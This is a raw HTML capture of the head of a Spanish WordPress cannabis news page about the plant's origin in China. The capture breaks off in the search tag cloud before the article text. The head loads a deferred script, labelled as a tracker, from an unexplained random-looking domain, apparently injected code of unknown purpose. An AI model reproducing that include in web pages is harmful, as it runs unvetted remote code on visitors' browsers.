

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/china-origen-cannabis/
body_size: 15957
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Se creía que la planta de la marihuana provenía del sureste de Asia, aunque un estudio reciente confirma que proviene de China."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/china-origen-cannabis/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Origen del cannabis está en China" />
<meta property="og:description" content="Se creía que la planta de la marihuana provenía del sureste de Asia, aunque un estudio reciente confirma que proviene de China." />
<meta property="og:url" content="https://nacioncannabis.com/china-origen-cannabis/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="cannabis medicinal" />
<meta property="article:tag" content="China" />
<meta property="article:tag" content="investigación sobre cannabis" />
<meta property="article:section" content="Cultura cannabica" />
<meta property="og:updated_time" content="2021-09-01T02:48:18-05:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2021/09/rsz_gio-almonte-c9fbr109zom-unsplash.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2021/09/rsz_gio-almonte-c9fbr109zom-unsplash.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="China es el origen del cannabis" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-01T02:48:13-05:00" />
<meta property="article:modified_time" content="2021-09-01T02:48:18-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Origen del cannabis está en China" />
<meta name="twitter:description" content="Se creía que la planta de la marihuana provenía del sureste de Asia, aunque un estudio reciente confirma que proviene de China." />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2021/09/rsz_gio-almonte-c9fbr109zom-unsplash.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Gabriela Aragón" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2021/09/rsz_gio-almonte-c9fbr109zom-unsplash.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2021/09/rsz_gio-almonte-c9fbr109zom-unsplash.jpg","width":"1280","height":"960","caption":"China es el origen del cannabis","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/china-origen-cannabis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/cultura-cannabica/","name":"Cultura cannabica"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/china-origen-cannabis/","name":"En China surgi\u00f3 la primera planta de cannabis"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/china-origen-cannabis/#webpage","url":"https://nacioncannabis.com/china-origen-cannabis/","name":"Origen del cannabis est\u00e1 en China","datePublished":"2021-09-01T02:48:13-05:00","dateModified":"2021-09-01T02:48:18-05:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2021/09/rsz_gio-almonte-c9fbr109zom-unsplash.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/china-origen-cannabis/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/gaby/","name":"Gabriela Arag\u00f3n","url":"https://nacioncannabis.com/author/gaby/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7a5b6f284605258a50f467d4fafc02b988bc8eca94496d3ed3eefc0676b9c75c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7a5b6f284605258a50f467d4fafc02b988bc8eca94496d3ed3eefc0676b9c75c?s=96&amp;d=mm&amp;r=g","caption":"Gabriela Arag\u00f3n","inLanguage":"es"},"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"Origen del cannabis est\u00e1 en China","keywords":"China","datePublished":"2021-09-01T02:48:13-05:00","dateModified":"2021-09-01T02:48:18-05:00","articleSection":"Cultura cannabica","author":{"@id":"https://nacioncannabis.com/author/gaby/","name":"Gabriela Arag\u00f3n"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"Se cre\u00eda que la planta de la marihuana proven\u00eda del sureste de Asia, aunque un estudio reciente confirma que proviene de China.","name":"Origen del cannabis est\u00e1 en China","@id":"https://nacioncannabis.com/china-origen-cannabis/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/china-origen-cannabis/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2021/09/rsz_gio-almonte-c9fbr109zom-unsplash.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/china-origen-cannabis/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/china-origen-cannabis/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="10813" data-token="41e5e15e47" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1766777278" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/10813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=10813' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fchina-origen-cannabis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fchina-origen-cannabis%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 